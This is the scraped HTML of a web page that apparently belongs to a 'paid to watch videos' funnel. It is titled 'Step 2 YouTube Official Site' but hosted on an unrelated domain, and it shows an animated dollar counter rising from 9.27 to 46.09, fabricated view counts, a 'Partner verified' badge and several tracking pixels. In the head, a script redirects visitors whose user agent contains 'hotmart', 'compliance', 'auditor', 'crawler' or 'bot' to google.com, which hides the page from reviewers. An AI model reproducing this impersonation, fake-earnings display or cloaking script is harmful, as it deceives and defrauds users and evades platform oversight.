<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"70229a64e0","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-12 15:33:28 -->
</file>


<file: step02/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Step 2 YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3149-css" href="css/1b2441af208e4ef83b8c8c1327c61aa5.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1076665964277752');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1076665964277752&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '776611514732960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=776611514732960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js"
      );
      fbq("init", "1500737450626183");
      fbq("track", "PageView");
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display: none"
        src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->


<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3149"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://digitalproductsworld.online/new-step-3/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3149">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-2-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-2-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">




			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3149 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3149">
			<div data-elementor-type="wp-page" data-elementor-id="3149" class="elementor elementor-3149" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-437c3caa e-con-full e-flex e-con e-parent" data-id="437c3caa" data-element_type="container">
				<div class="elementor-element elementor-element-693e5f24 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="693e5f24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-51c938f4 e-con-full e-flex e-con e-child" data-id="51c938f4" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-6599aab7 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="6599aab7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="46.09" data-from-value="9.27" data-delimiter=",">9.27</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-408ab1f2 e-con-full video e-flex e-con e-parent" data-id="408ab1f2" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-369b6767 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="369b6767" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
				<!-- VTURB -->
				<vturb-smartplayer id="vid-68d494a43776360127868b48" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/5d9f8480-70ee-4640-ab7d-afc37958aa16/players/68d494a43776360127868b48/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4cc5215c e-con-full e-flex e-con e-parent" data-id="4cc5215c" data-element_type="container">
				<div class="elementor-element elementor-element-3ec731f3 elementor-widget elementor-widget-heading" data-id="3ec731f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Always Ultra Thin – Fear No Gush
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e9d121b elementor-widget elementor-widget-heading" data-id="6e9d121b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1.1M views - 15 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-74304803 e-flex e-con-boxed e-con e-parent" data-id="74304803" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-723b969c e-con-full e-flex e-con e-child" data-id="723b969c" data-element_type="container">
				<div class="elementor-element elementor-element-68dc9f0e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="68dc9f0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="images/352736150_646586647499958_8602396302428599251_n-1024x1024.jpg" class="attachment-large size-large wp-image-2610" alt="" srcset="images/352736150_646586647499958_8602396302428599251_n-1024x1024.jpg 1024w, images/352736150_646586647499958_8602396302428599251_n-300x300.jpg 300w, images/352736150_646586647499958_8602396302428599251_n-150x150.jpg 150w, images/352736150_646586647499958_8602396302428599251_n-768x768.jpg 768w, images/352736150_646586647499958_8602396302428599251_n-1536x1536.jpg 1536w, images/352736150_646586647499958_8602396302428599251_n.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-36b43fbb elementor-widget elementor-widget-heading" data-id="36b43fbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Always</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6979991 e-con-full e-flex e-con e-child" data-id="6979991" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-26dc0f51 elementor-widget elementor-widget-heading" data-id="26dc0f51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-117b9d0c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="117b9d0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40e6b5cc e-flex e-con-boxed e-con e-parent" data-id="40e6b5cc" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f732420 e-con-full e-flex e-con e-child" data-id="5f732420" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-742b50e7 elementor-widget elementor-widget-heading" data-id="742b50e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d11e6f8 elementor-widget elementor-widget-heading" data-id="2d11e6f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-195f92c1 e-con-full e-flex e-con e-child" data-id="195f92c1" data-element_type="container">
				<div class="elementor-element elementor-element-25cde7d7 elementor-widget elementor-widget-button" data-id="25cde7d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
